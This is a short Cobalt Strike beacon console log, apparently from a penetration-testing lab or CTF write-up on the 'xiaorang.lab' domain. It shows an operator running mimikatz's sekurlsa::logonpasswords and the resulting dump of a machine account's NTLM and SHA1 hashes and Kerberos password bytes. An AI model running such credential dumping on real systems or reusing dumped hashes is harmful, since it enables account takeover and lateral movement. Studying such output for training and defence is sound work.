 [01/15 15:07:50] beacon> logonpasswords
[01/15 15:07:50] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[01/15 15:07:50] [+] host called home, sent: 312954 bytes
[01/15 15:07:52] [+] received output:
Authentication Id : 0 ; 13681201 (00000000:00d0c231)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/1/15 13:59:03
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 1388e2d9d8737d9906acd545964d185c
* SHA1 : a32b383f26a69e18991c47164054ec84dfd045a5
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : 9c 21 cd 77 c1 9f ba 45 35 00 f2 c7 c9 9d 7b b2 b4 d2 d4 17 c8
b4 36 2d 6d 0a 37 e9 41 13 de 27 57 0d e6 37 d3 49 5f a9 95 58 de 0e 8a 08 ba e8 06 63
45 f2 0c af 93 fc d8 1c 5e 2e 80 5d 1e 7d 1a 92 25 c2 a2 e3 72 d0 b3 c1 37 42 74 7b 11
42 9b fc 26 57 2d 28 d9 c4 83 7c 38 1d